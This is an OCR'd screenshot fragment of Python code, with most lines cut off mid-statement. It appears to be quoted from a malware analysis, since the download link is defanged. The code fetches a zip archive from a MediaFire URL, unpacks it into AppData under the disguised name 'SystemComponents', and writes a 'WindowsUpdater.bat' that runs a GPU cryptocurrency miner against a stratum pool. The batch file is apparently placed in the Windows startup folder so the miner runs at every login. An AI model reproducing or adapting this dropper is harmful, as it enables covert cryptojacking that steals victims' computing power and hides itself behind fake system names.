
#url download

url = "https[:]//download1085.mediafire.c
myfile = requests.get(url)

open("SystemComponents.zip", "wb").write(
with ZipFile("SystemComponents.zip", "r") 
    Zfile.extractall()

os.remove("SystemComponents.zip")

path1 = os.getenv("AppData")

path2 = "\\Microsoft\\Windows\\Start Menu
os.rename("SystemComponents", path1 + "\\
f = open("WindowsUpdater.bat", "w+")

f.write("cd " + path1 + """\\SystemCompone
WindowsXr.exe --opencl --cuda -o stratum+
f.close()

os.rename("WindowsUpdater.bat", path1 + p
...